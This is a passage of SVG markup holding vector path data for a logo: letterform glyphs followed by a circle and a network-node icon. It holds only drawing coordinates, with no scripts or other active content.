d="M457.43,142.69V38.09h23.82l.4,21.44-4.57,2.38c1.32-4.76,3.9-9.1,7.74-13,3.84-3.9,8.4-7.05,13.7-9.43,5.29-2.38,10.72-3.57,16.28-3.57,7.94,0,14.59,1.59,19.95,4.76,5.36,3.18,9.39,7.94,12.11,14.29,2.71,6.35,4.07,14.29,4.07,23.82v63.91h-24.41v-62.12c0-5.29-.73-9.69-2.18-13.2-1.46-3.5-3.71-6.08-6.75-7.74-3.05-1.65-6.75-2.41-11.11-2.28-3.57,0-6.85,.57-9.82,1.69-2.98,1.12-5.56,2.71-7.74,4.76-2.18,2.05-3.9,4.4-5.16,7.04-1.26,2.65-1.89,5.56-1.89,8.73v63.12h-24.44Z"/><path class="cls-3" d="M564.97,142.69V38.09h23.82l.4,21.44-4.57,2.38c1.32-4.76,3.9-9.1,7.74-13,3.84-3.9,8.4-7.05,13.7-9.43,5.29-2.38,10.72-3.57,16.28-3.57,7.94,0,14.59,1.59,19.95,4.76,5.36,3.18,9.39,7.94,12.11,14.29,2.71,6.35,4.07,14.29,4.07,23.82v63.91h-24.41v-62.12c0-5.29-.73-9.69-2.18-13.2-1.46-3.5-3.71-6.08-6.75-7.74-3.05-1.65-6.75-2.41-11.11-2.28-3.57,0-6.85,.57-9.82,1.69-2.98,1.12-5.56,2.71-7.74,4.76-2.18,2.05-3.9,4.4-5.16,7.04-1.26,2.65-1.89,5.56-1.89,8.73v63.12h-24.44Z"/><path class="cls-3" d="M727.12,144.68c-10.98,0-20.68-2.31-29.08-6.95-8.4-4.63-14.95-10.95-19.65-18.96-4.7-8-7.05-17.17-7.05-27.49,0-8.2,1.32-15.68,3.97-22.43,2.64-6.75,6.32-12.6,11.01-17.57,4.7-4.96,10.32-8.8,16.87-11.51,6.55-2.71,13.73-4.07,21.54-4.07,6.88,0,13.3,1.33,19.25,3.97,5.95,2.65,11.11,6.25,15.48,10.82s7.71,9.99,10.02,16.28,3.41,13.13,3.28,20.54l-.2,8.53h-84.75l-4.57-16.67h68.87l-3.18,3.38v-4.37c-.4-4.1-1.72-7.71-3.97-10.82s-5.13-5.56-8.63-7.34c-3.51-1.79-7.38-2.68-11.61-2.68-6.49,0-11.94,1.26-16.38,3.77-4.43,2.52-7.77,6.12-10.02,10.82s-3.37,10.55-3.37,17.57,1.42,12.64,4.27,17.66c2.84,5.03,6.88,8.9,12.11,11.61s11.34,4.07,18.36,4.07c4.89,0,9.39-.79,13.5-2.38,4.1-1.59,8.53-4.43,13.3-8.53l12.11,16.87c-3.57,3.31-7.64,6.12-12.21,8.44s-9.36,4.14-14.39,5.46-9.99,1.98-14.89,1.98h.01Z"/><path class="cls-3" d="M835.69,144.68c-9.79,0-18.59-2.38-26.4-7.14s-13.96-11.25-18.46-19.45-6.75-17.47-6.75-27.79,2.25-19.58,6.75-27.79c4.5-8.2,10.65-14.69,18.46-19.45,7.81-4.76,16.6-7.15,26.4-7.15s17.93,1.79,25.6,5.36,13.63,8.53,17.86,14.89l-13.5,16.27c-1.98-2.78-4.5-5.29-7.54-7.54-3.05-2.25-6.29-4.03-9.73-5.36-3.44-1.32-6.88-1.98-10.32-1.98-5.82,0-11.01,1.42-15.58,4.27-4.57,2.85-8.17,6.75-10.82,11.71s-3.97,10.55-3.97,16.77,1.36,11.78,4.07,16.67c2.71,4.9,6.38,8.8,11.01,11.71,4.63,2.91,9.79,4.37,15.48,4.37,3.44,0,6.78-.56,10.02-1.69,3.24-1.12,6.32-2.74,9.23-4.86,2.91-2.11,5.62-4.76,8.14-7.94l13.5,16.47c-4.5,5.82-10.69,10.55-18.56,14.19s-16.18,5.46-24.91,5.46h.02Z"/><path class="cls-3" d="M883.52,60.72v-22.63h67.88v22.63h-67.88Zm20.64,81.97V.34h24.41V142.69h-24.41Z"/><path class="cls-3" d="M999.81,144.68c-9.26,0-17.57-1.56-24.91-4.66-7.34-3.11-13.33-7.57-17.96-13.4l15.88-13.7c3.97,4.5,8.4,7.74,13.3,9.73,4.89,1.99,10.05,2.98,15.48,2.98,2.25,0,4.27-.26,6.05-.79,1.79-.53,3.34-1.32,4.66-2.38,1.32-1.06,2.35-2.28,3.08-3.67,.73-1.39,1.09-2.94,1.09-4.66,0-3.18-1.19-5.69-3.57-7.54-1.32-.92-3.41-1.92-6.25-2.98-2.85-1.06-6.52-2.11-11.01-3.17-7.15-1.85-13.1-4-17.86-6.45s-8.47-5.19-11.11-8.24c-2.25-2.51-3.94-5.36-5.06-8.54-1.13-3.18-1.69-6.61-1.69-10.32,0-4.63,1.02-8.83,3.08-12.6,2.05-3.77,4.86-7.05,8.44-9.82,3.57-2.78,7.74-4.89,12.5-6.35,4.76-1.45,9.73-2.18,14.89-2.18s10.42,.66,15.38,1.99c4.96,1.32,9.59,3.21,13.89,5.66,4.3,2.45,7.97,5.39,11.02,8.83l-13.5,14.89c-2.51-2.38-5.26-4.5-8.24-6.35s-5.99-3.34-9.03-4.47c-3.05-1.12-5.89-1.69-8.53-1.69s-4.76,.23-6.75,.7c-1.98,.46-3.64,1.16-4.96,2.08-1.33,.93-2.35,2.08-3.08,3.47-.73,1.39-1.09,3.01-1.09,4.86,.13,1.59,.56,3.08,1.29,4.47,.72,1.39,1.75,2.55,3.08,3.47,1.45,.93,3.64,1.99,6.55,3.18s6.68,2.32,11.31,3.37c6.48,1.72,11.91,3.64,16.28,5.76s7.8,4.57,10.32,7.34c2.51,2.38,4.3,5.16,5.36,8.34,1.06,3.18,1.59,6.68,1.59,10.52,0,6.22-1.76,11.78-5.26,16.67-3.51,4.9-8.27,8.73-14.29,11.51-6.02,2.78-12.8,4.17-20.35,4.17l-.02-.03Z"/></g><circle class="cls-2" cx="391.76" cy="90.39" r="55.38"/><path class="cls-1" d="M436.84,80.44c1.57-1.01,2.61-2.77,2.61-4.77,0-3.13-2.54-5.67-5.67-5.67-.27,0-.53,.02-.78,.06-1.95-3.77-4.41-7.24-7.3-10.3,.43-.8,.68-1.71,.68-2.68,0-3.13-2.54-5.67-5.67-5.67-1.35,0-2.59,.47-3.56,1.26-5.48-3.52-11.77-5.9-18.53-6.78-.29-2.86-2.71-5.09-5.64-5.09s-5.31,2.2-5.63,5.02c-5.95,.7-11.55,2.54-16.56,5.31-.96-.75-2.17-1.2-3.48-1.2-3.13,0-5.67,2.54-5.67,5.67,0,.66,.12,1.3,.33,1.89-9.01,8.29-14.65,20.18-14.65,33.39,0,1.8,.11,3.57,.31,5.31-2.07,.84-3.54,2.88-3.54,5.25,0,3.13,2.54,5.67,5.67,5.67,.19,0,.37-.01,.55-.03,3.82,9.97,11.05,18.25,20.26,23.41-.01,.17-.03,.33-.03,.5,0,3.08,2.5,5.58,5.58,5.58,1.72,0,3.26-.78,4.29-2.01,3.9,1.1,8.02,1.68,12.28,1.68h.63c.79,2.19,2.87,3.76,5.33,3.76,2.99,0,5.44-2.32,5.65-5.25,10.54-2.78,19.58-9.27,25.64-17.97,.33,.06,.67,.1,1.02,.1,3.13,0,5.67-2.54,5.67-5.67,0-1.54-.62-2.94-1.62-3.96,1.96-5.08,3.04-10.59,3.04-16.36,0-3.59-.42-7.08-1.2-10.43v-.02Zm-16.15-17.7c.73,0,1.42-.14,2.07-.39,2.74,2.88,5.01,6.09,6.79,9.54-.9,1-1.45,2.32-1.45,3.78,0,.21,.01,.41,.03,.61l-12.74,6.47c-1.15-1.21-2.77-1.96-4.56-1.96-.73,0-1.43,.13-2.09,.36l-8.82-12.99c.55-.79,.9-1.73,.98-2.75l15.48-4.65c1.04,1.21,2.58,1.98,4.3,1.98h0Zm-23.08-13.05c6.28,.74,12.24,2.89,17.51,6.3-.07,.35-.11,.71-.11,1.08v.02l-15.24,4.58c-.73-.94-1.76-1.65-2.94-1.96l-.89-8.45c.66-.41,1.22-.95,1.67-1.58h0Zm-9.36-.05c.87,1.28,2.25,2.18,3.85,2.43l.85,8.07c-.77,.39-1.43,.95-1.94,1.64l-18.07-6.25c0-.38-.04-.74-.12-1.1,4.75-2.59,9.97-4.22,15.42-4.79h0Zm-18.89,11.23c.9-.35,1.68-.93,2.29-1.66l18.32,6.33c.26,2.79,2.61,4.97,5.46,4.97,.43,0,.86-.05,1.26-.15l8.94,13.17c-.52,.75-.88,1.62-1.03,2.56l-32.34,3.64c-.66-1.27-1.81-2.24-3.2-2.67l.29-26.19h0Zm-17.85,35.19c-.21-1.71-.33-3.44-.33-5.19,0-11.08,4.31-21.49,12.15-29.33,.36-.36,.72-.71,1.09-1.05,.32,.19,.67,.35,1.03,.47l-.29,26.37c-1.84,.87-3.11,2.73-3.11,4.9,0,.21,.01,.41,.04,.61l-8.51,4.44c-.59-.55-1.29-.97-2.07-1.23h0Zm2.28,9.34c.99-1.02,1.61-2.41,1.61-3.95,0-.23-.02-.45-.04-.68l8.54-4.46c.95,.84,2.2,1.35,3.57,1.35,.95,0,1.84-.24,2.62-.67l21.31,17.88c-.09,.4-.15,.81-.15,1.24,0,.47,.08,.92,.19,1.36l-12.52,8.73c-.83-.49-1.8-.78-2.83-.78-1.5,0-2.86,.6-3.87,1.56-3.22-1.83-6.21-4.09-8.9-6.77-4.27-4.27-7.49-9.31-9.54-14.81h0Zm39.53,26.94c-.22,0-.44,0-.66,0-3.77,0-7.45-.51-10.99-1.48-.01-.54-.1-1.06-.25-1.55l12.42-8.66c.39,.24,.81,.44,1.26,.58l.71,8.17c-1.14,.65-2.02,1.69-2.49,2.93h0Zm3.79-21.57c-.16-.01-.33-.02-.49-.02-1.1,0-2.12,.33-2.98,.9l-21.04-17.66c.04-.12,.08-.25,.11-.38l32.51-3.65c.36,.7,.84,1.32,1.41,1.84,0,0-9.52,18.97-9.52,18.97Zm24.88,9.44c-5.28,5.28-11.73,8.96-18.77,10.8-.84-1.15-2.09-1.97-3.54-2.24l-.68-7.85c1.39-.69,2.44-1.96,2.82-3.5l24.39-3.1c.11,.16,.22,.32,.34,.47-1.35,1.91-2.87,3.73-4.56,5.42h0Zm9.48-14.65c-.17-.02-.35-.03-.53-.03-2.89,0-5.27,2.17-5.62,4.96l-24,3.05c-.2-.37-.44-.71-.72-1.02l9.61-19.15c.2,.02,.41,.03,.62,.03,3.48,0,6.3-2.82,6.3-6.3,0-.28-.02-.55-.05-.81l12.79-6.5c.85,.8,1.94,1.35,3.15,1.51,.73,3.1,1.11,6.31,1.11,9.58,0,5.1-.92,10.05-2.66,14.68h0Z"/></svg>